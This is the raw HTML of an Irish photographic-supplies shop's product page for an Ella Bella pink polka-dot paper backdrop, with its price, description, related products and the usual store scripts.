			<input type="text" id="search_query_top" name="search_query" value="Search this site" onfocus="if(this.value=='Search this site')this.value='';" onblur="if (this.value=='')this.value='Search this site'" />
			<button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button>
			
		</div>
	</form>
	</div>
</div>
<script type="text/javascript">
        var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// <![CDATA[
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	// ]]>
	</script>
<!-- Block links module -->
<div id="tttoplink_block" class="block toplink_block">
	<ul class="block_content list-block">
		<li class="tttoplink tthome">
			<a title="home" href="http://onephotographic.ie/">Home</a>
		</li>
					 
				<li class="tttoplink">
					<a href="/content/4-about-us" title="About Us" target="_self">About Us</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/news.html" title="News &amp; Events" target="_self">News &amp; Events</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/12-special-offers" title="Special Offers" target="_self">Special Offers</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/content/7-delivery-payment" title="Delivery &amp; Payment" target="_self">Delivery &amp; Payment</a>
				</li>
						</ul>
</div>
<!-- /Block links module -->
 </div>
								</div>
							</div>
						</div>
					</div>
				</header>
			</div>
			
							<div class="ttbreadcrumb-bg">
					<div class="container">
						
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<!--.breadcrumb-product, .breadcrumb-category, .breadcrumb-page, .breadcrumb-blogcategory, .breadcrumb-allblogcategory, .breadcrumb-blogpage-->

	<!-- Start TemplateTrip Breadcrumb -->
	
			<h4 class="ttbreadcrumb-product">Ella Bella Dots Pink</h4>
		
	<!-- End TemplateTrip Breadcrumb -->

	<a class="home" href="https://onephotographic.ie/" title="Return to Home"><i class="icon-home"></i></a>
	
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://onephotographic.ie/34-backgrounds" title="Backgrounds" ><span itemprop="title">Backgrounds</span></a></span><span class="navigation-pipe">></span>Ella Bella Dots Pink</span>
			</div>
<!-- /Breadcrumb -->

					</div>
				</div>
				
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row" id="columns_inner">
												<div id="left_column" class="column col-xs-12 col-sm-3">	<div id="ttcmstestimonial" class="block col-sm-12">
				<!-- MODULE Block cmsinfo -->
							<div class="tttestimonial-content">
<div class="tttestimonial-inner">
<h4 class="title_block"><a href="#" title="Extra">Testimonials</a></h4>
<ul id="tttestimonial-carousel" class="tt-carousel block_content">
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3>Una Armstrong</h3>
</div>
<div class="testimonial-desc">
<p><span>Robert has supplied me with all my photographic stationery and related photographic products. </span><br /><span>He is always kind, patient, offers best advice and best products. I would have no hesitation in recommending Robert of One Photographic...</span></p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Suzanne Thompson</span></h3>
</div>
<div class="testimonial-desc">
<p><span>I have found Robert a pleasure to deal with over the years of my business and have no hesitation recommending him...</span></p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Mark Griffin</span></h3>
</div>
<div class="testimonial-desc">
<p><span>Robert provides professional materials to my photography business. He is always competitive on price and on time with deliveries. Robert is also a really genuine and helpful guy and I would highly recommend availing of his services..</span>.</p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Cormac Byrne</span></h3>
</div>
<div class="testimonial-desc">
<p><span>I would have no hesitation to recommend Robert to anyone. I have always found Robert great to deal with and very prompt to reply to any questions I may have with regards to the service he provides.</span></p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Colm Henry</span></h3>
</div>
<div class="testimonial-desc">
<p><span>Robert is a very enthusiastic man with a good understanding of people. I have found him to be a smart guy who could probably turn his hand to many things. He is a very likeable fellow</span>.</p>
</div>
</div>
</li>
<li>
<div class="testimonial-content">
<div class="testimonial-user-title">
<h3><span>Aidan Weldon</span></h3>
</div>
<div class="testimonial-desc">
<p><span>I have dealt with Robert for a number of years now. I have always found Robert to be an extremely personable, approachable, and an expert in his field. His attention to detail is commendable. He goes beyond his call to ensure that his customers are satisfied, and in this regard I am but only happy to recommend him to get things done efficiently and in good humour</span>.</p>
</div>
</div>
</li>
</ul>
</div>
</div>
					<!-- /MODULE Block cmsinfo -->
			</div>
	<!-- Menu -->
	<div id="ttmenu_block_left" class="sf-contener12 block">
		<h4 class="title_block">Categories</h4>
		<ul class="tt_sf-menu clearfix">
			<li class=""><a href="https://onephotographic.ie/16-inkjet-printers" title="Inkjet Printers">Inkjet Printers</a></li><li class=""><a href="https://onephotographic.ie/17-inkjet-paper" title="Inkjet Paper">Inkjet Paper</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/54-epson" title="Epson">Epson</a></li><li class=""><a href="https://onephotographic.ie/55-fotospeed" title="Fotospeed">Fotospeed</a></li><li class=""><a href="https://onephotographic.ie/56-hahnemuhle" title="Hahnemuhle">Hahnemuhle</a></li><li class=""><a href="https://onephotographic.ie/57-fuji-spectrajet" title="Fuji & Spectrajet">Fuji & Spectrajet</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/18-inkjet-cartridges" title="Inkjet Cartridges">Inkjet Cartridges</a></li><li class=""><a href="https://onephotographic.ie/19-wedding-albums" title="Wedding Albums">Wedding Albums</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/62-koy-lab" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/64-verka" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/20-studioportrait-presentation" title="Studio/Portrait Presentation">Studio/Portrait Presentation</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/65-koy-lab-studio-portrait-presentation" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/67-verka-studio-portrait-presentation" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/21-usb-photo-box-presentation" title="USB / Photo Box Presentation">USB / Photo Box Presentation</a></li><li class=""><a href="https://onephotographic.ie/22-frames" title="Frames">Frames</a></li><li class=""><a href="https://onephotographic.ie/23-folders" title="Folders">Folders</a></li><li class=""><a href="https://onephotographic.ie/24-strut-mounts" title="Strut Mounts">Strut Mounts</a></li><li class=""><a href="https://onephotographic.ie/28-memory-cards-readers" title="Memory Cards & Readers">Memory Cards & Readers</a></li><li class=""><a href="https://onephotographic.ie/30-batteries-chargers" title="Batteries & Chargers">Batteries & Chargers</a></li><li class=""><a href="https://onephotographic.ie/31-monitorscalibration" title="Monitors/Calibration">Monitors/Calibration</a></li><li class=""><a href="https://onephotographic.ie/32-lighting" title="Lighting">Lighting</a></li><li class=""><a href="https://onephotographic.ie/33-studio-props" title="Studio Props">Studio Props</a></li><li class=""><a href="https://onephotographic.ie/34-backgrounds" title="Backgrounds">Backgrounds</a></li><li class=""><a href="https://onephotographic.ie/35-tripodsmonopods" title="Tripods/Monopods">Tripods/Monopods</a></li><li class=""><a href="https://onephotographic.ie/36-bagsstraps" title="Bags/Straps">Bags/Straps</a></li><li class=""><a href="https://onephotographic.ie/39-wunderbarscanvas-stretcher-bars" title="Wunderbars/Canvas Stretcher Bars">Wunderbars/Canvas Stretcher Bars</a></li><li class=""><a href="https://onephotographic.ie/41-projectorsscanners" title="Projectors/Scanners">Projectors/Scanners</a></li><li class=""><a href="https://onephotographic.ie/42-event-printersconsumables" title="Event Printers/Consumables">Event Printers/Consumables</a></li><li class=""><a href="https://onephotographic.ie/44-laser-printersepson-wfp" title="Laser Printers/Epson WFP">Laser Printers/Epson WFP</a></li><li class=""><a href="https://onephotographic.ie/50-professional-lab-prints" title="Professional Lab Prints">Professional Lab Prints</a></li><li class=""><a href="https://onephotographic.ie/52-clear-faced-bags-resealable-bags" title="Clear Faced Bags & Resealable Bags">Clear Faced Bags & Resealable Bags</a></li><li class=""><a href="https://onephotographic.ie/59-photobooth-accessories" title="Photobooth Accessories">Photobooth Accessories</a></li><li class=""><a href="https://onephotographic.ie/60-digital-accessories" title="Digital Accessories">Digital Accessories</a></li><li class=""><a href="https://onephotographic.ie/61-christmas-shop" title="Christmas Shop">Christmas Shop</a></li><li class=""><a href="https://onephotographic.ie/58-professional-marketing-products" title="Professional Marketing Products">Professional Marketing Products</a></li><li class=""><a href="https://onephotographic.ie/68-retail-frames-and-albums" title="Retail frames and albums">Retail frames and albums</a></li>
		</ul>
	</div>
	<!--/ Menu -->
<script src="https://apis.google.com/js/platform.js" async defer></script>​
<g:ratingbadge merchant_id=275104771 position=INLINE></g:ratingbadge>​

</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
						<div id="slider_row">
																						<div id="top_column" class="center_column col-xs-12 col-sm-12">		<!-- MODULE Block cmsinfo -->
	<div id="ttcmsservices">
							<div class="ttcmsservice">
<div class="ttsupport col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Click and</div>
<div class="service-desc">COLLECT</div>
</div>
</div>
</div>
</div>
<div class="ttsaving col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Gift Vouchers</div>
<div class="service-desc">AVAILABLE</div>
</div>
</div>
</div>
</div>
<div class="ttshare col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="ttshare_img service-icon"></div>
<div class="service-content">
<div class="service-title">Easy Return</div>
<div class="service-desc">POLICY</div>
</div>
</div>
</div>
</div>
<div class="tteasyuse col-sm-3">
<div class="ttcontent_inner">
<div class="service">
<div class="tteasyuse_img service-icon"></div>
<div class="service-content">
<div class="service-title">Irish owned</div>
<div class="service-desc">AND MANAGED</div>
</div>
</div>
</div>
</div>
</div>
				</div>
	<!-- /MODULE Block cmsinfo -->
	<!-- MODULE Block cmsinfo -->
<div id="ttsubbanners">
					<div class="row">
<div class="col-md-5 col-sm-5 col-xs-12"><a href="/contact-us"><img src="/img/cms/sub-banner-left-new.jpg" class="sub-banner-img left" /></a></div>
<div class="col-md-7 col-sm-7 col-xs-12"><a href="/content/7-delivery-payment"><img src="/img/cms/subbanner-right-new-new.jpg" class="sub-banner-img right" alt="sub-banner-right-new.jpg" /></a></div>
</div>
		</div>
<!-- /MODULE Block cmsinfo -->
</div>
													</div>
										
				


							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://onephotographic.ie/backgrounds/144-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html">
	<div class="primary_block testlala row">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-5 col-md-6">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																	<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://onephotographic.ie/203-large_default/seamless-44-black-272m-x-11m-roll-8-11-x-36ft.jpg" title="Ella Bella Dots Pink" alt="Ella Bella Dots Pink" width="470" height="611"/>
															<span class="span_link no-print">View larger</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_203" class="last">
									<a href="https://onephotographic.ie/203-thickbox_default/seamless-44-black-272m-x-11m-roll-8-11-x-36ft.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Ella Bella Dots Pink">
										<img class="img-responsive" id="thumb_203" src="https://onephotographic.ie/203-cart_default/seamless-44-black-272m-x-11m-roll-8-11-x-36ft.jpg" alt="Ella Bella Dots Pink" title="Ella Bella Dots Pink" height="104" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
									
			
			
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
										<li class="print">
						<a href="javascript:print();">
							Print
						</a>
					</li>
				</ul>
						
			
			
		</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		<!-- center infos -->
		<div class="pb-center-column col-xs-12 col-sm-7 col-md-6">
						<h1 itemprop="name">Ella Bella Dots Pink</h1>
			<p id="product_reference">
				<label>Reference: </label>
				<span class="editable" itemprop="sku" content="P2507 Dots Pink">P2507 Dots Pink</span>
			</p>
						<p id="product_condition">
				<label>Condition: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">New product</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description">
                            <p><span style="color: #242424; font-family: Tahoma;">These Ella Bella® photography backdrops are designed for use with children, family or product photography.</span><span style="color: #000000; font-family: Tahoma;"> </span><span style="color: #242424; font-family: Tahoma;">These pretty printed backdrops come on a 1.22 meter (4 ft.) wide roll that has 3.65 metre (12 ft). of backdrop. The backdrop patterns are seamless and printed with a fade resistant ink for a vibrant long lasting colour.</span><span style="color: #000000; font-family: Tahoma;"> </span><span style="color: #242424; font-family: Tahoma;">This paper does not come on a cardboard core as our usual papers do, the opening is 2.5cm Diameter - the pole from our support system just about slides inside, or the roll can be supported on a broom handle or similar.</span><span style="color: #000000; font-family: Tahoma;"> </span><span style="color: #242424; font-family: Tahoma;">Ella Bella backdrops are made from 90gsm, acid free, recyclable paper.</span></p>
<p><span style="color: #f5a623; font-family: Tahoma;"><strong>AVAILABILITY IN STOCK</strong></span></p>
							<!--<h4 style="text-align:left;color:red;font-weight:bold;">CHRISTMAS HOLIDAYS</h4>
								<p style="color:red;">We will close at 1pm Thursday 21st December and reopen at 9am Thursday 4th January.<br />Web order’s will be dispatched on the 5th of January.</p>-->
							
											
						</div>
					
										<!---->
					
					
					<!--
					<h4 style="text-align:left;color:red;font-weight:bold;">SUMMER HOLIDAYS</h4>
					<p style="color:red;">We will close at 5pm Wednesday 10th of August and reopen at 9am Monday 22nd of August. <br />
						<b>Web orders will be dispatched on the 22nd of August.</b></p>
					-->
					<!--
					<h4 style="color:red;font-weight: bold;">Christmas Holidays</h4>
					<p style="color:red;">We will close at 5pm Thursday 22nd December and reopen at 9am Wednesday 4th January. <br />
						<b>Web order’s will be dispatched on the 5th of January.</b></p>
					-->
					
				</div> <!-- end short_description_block -->
						
						<!-- availability or doesntExist -->
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="label label-warning">This product is no longer in stock</span>
			</p>
						<p id="availability_date" style="display: none;">
				<span id="availability_date_label">Availability date:</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook">
				
			</div>
				<p class="socialsharing_product list-inline no-print">
					<button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing">
				<i class="icon-twitter"></i> Tweet
				<!-- <img src="https://onephotographic.ie/modules/socialsharing/img/twitter.gif" alt="Tweet" /> -->
			</button>
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="icon-facebook"></i> Share
				<!-- <img src="https://onephotographic.ie/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							</p>
			
				<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12">
						<!-- add to cart form-->
			<form id="buy_block" action="https://onephotographic.ie/cart" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="e18126119391ab3f5f5d6223192190b7" />
					<input type="hidden" name="id_product" value="144" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
													<!-- prices -->
							<div>
								<p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="17">€ 17.00</span> ex VAT<meta itemprop="priceCurrency" content="EUR" /></p>
								<p id="reduction_percent"  style="display:none;"><span id="reduction_percent_display"></span></p>
								<p id="reduction_amount"  style="display:none"><span id="reduction_amount_display"></span></p>
								<p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p>
															</div> <!-- end prices -->
							
																				 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<!-- quantity wanted -->
												<p id="quantity_wanted_p">
							<label for="quantity_wanted">Quantity</label>
							<a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down">
								<span><i class="icon-minus"></i></span>
							</a>
							<input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up">
								<span><i class="icon-plus"></i></span>
							</a>
							<span class="clearfix"></span>
						</p>
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b>
						</p>
						<div class="ttaddtocart">
							<p id="add_to_cart" class="buttons_bottom_block no-print">
								<button type="submit" name="Submit" class="exclusive">
									<span>Add to cart</span>
								</button>
							</p>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
					</div> <!-- end pb-right-column-->
			
			
		</div>
		<!-- end center infos-->
		

	</div> <!-- end primary_block -->
			
		
		
		
		
		
		<!-- Start TemplateTrip Tab -->	
		
			
		<section class="tt-tabcontent hb-animate-element bottom-to-top">
			<ul id="producttab" class="nav nav-tabs clearfix">
																							</ul>
			<div class="tab-content">
								
								
								
								
							</div>
		</section>
		
		  
		<!-- End TemplateTrip Tab -->		
		
		
		
				
				
		
			<section class="page-product-box ttcrossselling">
		<h4 class="title_block">
			<span class="ttblock-heading">
									Customers who bought this product also bought:
							</span>
		</h4>
		
																							
		
		<div class="row">
			<div class="block_content">
				<ul id="ttcrossselling-carousel" class="tt-carousel product_grid grid clearfix">
											<li class="item" itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product">
							<div class="product-container">
								<div class="left-block">
									<div class="product-image-container">
										<a class="lnk_img product-image" href="https://onephotographic.ie/backgrounds/126-seamless-44-artic-white-272m-x-11m-roll-8-11-x-36ft.html" title="Seamless Artic White - 2.72m x 11m roll (8'11&quot; x 36ft)" >
											<img itemprop="image" src="https://onephotographic.ie/186-home_default/seamless-44-artic-white-272m-x-11m-roll-8-11-x-36ft.jpg" alt="Seamless Artic White - 2.72m x 11m roll (8'11&quot; x 36ft)" />
										</a>
										<div class="ttquickview">
																							<a class="quick-view" href="https://onephotographic.ie/backgrounds/126-seamless-44-artic-white-272m-x-11m-roll-8-11-x-36ft.html" rel="https://onephotographic.ie/backgrounds/126-seamless-44-artic-white-272m-x-11m-roll-8-11-x-36ft.html">
													<span>Quick view</span>
													<span class="tooltip">Quick view</span>
												</a>
																					</div>
									</div>		
								</div>
								<div class="right-block">
									<h5 itemprop="name" class="product-name">
										<a itemprop="url" href="https://onephotographic.ie/backgrounds/126-seamless-44-artic-white-272m-x-11m-roll-8-11-x-36ft.html" title="Seamless Artic White - 2.72m x 11m roll (8'11&quot; x 36ft)">
											Seamless Artic White -...
										</a>
									</h5>
									
														
									<div class="content_price">
																			</div>
																			<div class="product-desc" itemprop="description">
											<div class="product_description">
												Creativity Seamless Photography Backgrounds /...
											</div>
										</div>
																		<div class="ttproducthover">
										<div class="functional-buttons clearfix">
											<div class="button-container">
																									<a class="exclusive button ajax_add_to_cart_button" href="https://onephotographic.ie/cart?qty=1&amp;id_product=126&amp;token=e18126119391ab3f5f5d6223192190b7&amp;add=" data-id-product="126" title="Add to cart">
														<span>Add to cart</span>
														<span class="tooltip">Add to cart</span>
													</a>
																							</div>
											
											
										</div>
									</div>
								</div>
							</div>
						</li>
											<li class="item" itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product">
							<div class="product-container">
								<div class="left-block">
									<div class="product-image-container">
										<a class="lnk_img product-image" href="https://onephotographic.ie/backgrounds/148-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html" title="Ella Bella White Washed Wood" >
											<img itemprop="image" src="https://onephotographic.ie/207-home_default/seamless-44-black-272m-x-11m-roll-8-11-x-36ft.jpg" alt="Ella Bella White Washed Wood" />
										</a>
										<div class="ttquickview">
																							<a class="quick-view" href="https://onephotographic.ie/backgrounds/148-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html" rel="https://onephotographic.ie/backgrounds/148-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html">
													<span>Quick view</span>
													<span class="tooltip">Quick view</span>
												</a>
																					</div>
									</div>		
								</div>
								<div class="right-block">
									<h5 itemprop="name" class="product-name">
										<a itemprop="url" href="https://onephotographic.ie/backgrounds/148-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html" title="Ella Bella White Washed Wood">
											Ella Bella White...
										</a>
									</h5>
									
														
									<div class="content_price">
																			</div>
																			<div class="product-desc" itemprop="description">
											<div class="product_description">
												These Ella Bella® photography backdrops are...
											</div>
										</div>
																		<div class="ttproducthover">
										<div class="functional-buttons clearfix">
											<div class="button-container">
																									<a class="exclusive button ajax_add_to_cart_button" href="https://onephotographic.ie/cart?qty=1&amp;id_product=148&amp;token=e18126119391ab3f5f5d6223192190b7&amp;add=" data-id-product="148" title="Add to cart">
														<span>Add to cart</span>
														<span class="tooltip">Add to cart</span>
													</a>
																							</div>
											
											
										</div>
									</div>
								</div>
							</div>
						</li>
											<li class="item" itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product">
							<div class="product-container">
								<div class="left-block">
									<div class="product-image-container">
										<a class="lnk_img product-image" href="https://onephotographic.ie/backgrounds/150-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html" title="Ella Bella Birthday Background" >
											<img itemprop="image" src="https://onephotographic.ie/583-home_default/seamless-44-black-272m-x-11m-roll-8-11-x-36ft.jpg" alt="Ella Bella Birthday Background" />
										</a>
										<div class="ttquickview">
																							<a class="quick-view" href="https://onephotographic.ie/backgrounds/150-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html" rel="https://onephotographic.ie/backgrounds/150-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html">
													<span>Quick view</span>
													<span class="tooltip">Quick view</span>
												</a>
																					</div>
									</div>		
								</div>
								<div class="right-block">
									<h5 itemprop="name" class="product-name">
										<a itemprop="url" href="https://onephotographic.ie/backgrounds/150-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html" title="Ella Bella Birthday Background">
											Ella Bella Birthday...
										</a>
									</h5>
									
														
									<div class="content_price">
																			</div>
																			<div class="product-desc" itemprop="description">
											<div class="product_description">
												These Ella Bella® photography backdrops are...
											</div>
										</div>
																		<div class="ttproducthover">
										<div class="functional-buttons clearfix">
											<div class="button-container">
																									<a class="exclusive button ajax_add_to_cart_button" href="https://onephotographic.ie/cart?qty=1&amp;id_product=150&amp;token=e18126119391ab3f5f5d6223192190b7&amp;add=" data-id-product="150" title="Add to cart">
														<span>Add to cart</span>
														<span class="tooltip">Add to cart</span>
													</a>
																							</div>
											
											
										</div>
									</div>
								</div>
							</div>
						</li>
									</ul>
			</div>
		</div>
				
	</section>
	
	</div> <!-- itemscope product wrapper -->
 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
		</div><!-- #page -->
		
						<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="ttfooter-top"></div>
						<div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3">
    <h4>Follow us</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/One-Photographic-366694763350452/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
							<li class="twitter">
				<a class="_blank" href="https://twitter.com/onephotoIRE" title="Twitter">
					<span>Twitter</span>
				</a>
			</li>
				<li class="linkedin">
				<a class="_blank" href="https://ie.linkedin.com/in/robert-seale-a7b2a422" title="LinkedIn">
					<span>LinkedIn</span>
				</a>
		</li>
		                                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/onephotographicirl/"  title="Instagram">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
	
	
<img src="/themes/PRS01/img/stripe.png" width="100%" style="margin-top:12px"/>
<!-- <img src="/themes/PRS01/img/Secure-Payments-Colour.png" width="100%" style="margin-top:12px"/> -->
</section><!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Store Information</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>
					<div class="ttcontactinfo">One Photographic, C/O USTORE IT
M50 Business Park,
Ballymount Road Upper,
Ballymount, Dublin 12
D12 HW6X</div>
            	</li>
                                    	<li>
            		<i class="icon-phone"></i> 
            		<span>085-1654457 - Mob: 086-2059372</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i> 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%73%61%6c%65%73@%6f%6e%65%70%68%6f%74%6f%67%72%61%70%68%69%63.%69%65" >&#x73;&#x61;&#x6c;&#x65;&#x73;&#x40;&#x6f;&#x6e;&#x65;&#x70;&#x68;&#x6f;&#x74;&#x6f;&#x67;&#x72;&#x61;&#x70;&#x68;&#x69;&#x63;&#x2e;&#x69;&#x65;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<!-- Block myaccount module -->
<section id="myaccount" class="block footer-block col-xs-12 col-sm-3">
	<h4><a href="https://onephotographic.ie/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://onephotographic.ie/order-history" title="My orders" rel="nofollow">My orders</a></li>
						<li><a href="https://onephotographic.ie/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="https://onephotographic.ie/addresses" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="https://onephotographic.ie/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block footer-block col-sm-3  hb-animate-element right-to-left">
	<h4 class="title_block">Newsletter</h4>
	<div class="tt-desc">Join our newsletter to receive special offers and latest news</div>
	<div class="block_content">
		<form action="//onephotographic.ie/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>Subscribe Now</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
    
</div>
<!-- /Block Newsletter module-->
	<!-- Block CMS module footer -->
	<section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="/12-special-offers" title="Specials">
						Specials
					</a>
				</li>
																<li class="item">
					<a href="https://onephotographic.ie/stores" title="Our stores">
						Our stores
					</a>
				</li>
									<li class="item">
				<a href="https://onephotographic.ie/contact-us" title="Contact us">
					Contact us
				</a>
			</li>
															<li class="item">
						<a href="https://onephotographic.ie/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">
							Terms and conditions of use
						</a>
					</li>
																<li class="item">
						<a href="https://onephotographic.ie/content/4-about-us" title="About us">
							About us
						</a>
					</li>
													<li>
				<a href="https://onephotographic.ie/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
		<section class="bottom-footer col-xs-12">
		<h6>© One Photographic 2026</h6>
	</section>
		<!-- /Block CMS module footer -->
</div>
					</footer>
					<div class="ttfooter-bg">
					
					<!-- Cookie Consent by https://www.TermsFeed.com -->
					<script type="text/javascript" src="//www.termsfeed.com/public/cookie-consent/3.1.0/cookie-consent.js"></script>
					<script type="text/javascript">
					document.addEventListener('DOMContentLoaded', function () {
					cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"dark","language":"en","cookies_policy_url":"https://onephotographic.ie/content/10-cookie-policy","website_name":"One Photographic"});
					});
					</script>

					<noscript>Cookie Consent by <a href="https://www.TermsFeed.com/" rel="nofollow noopener">TermsFeed</a></noscript>
					<!-- End Cookie Consent -->
						
							</div>
				</div><!-- #footer -->
						
			<div id="goToTop" title="Top" style="display: block;"></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
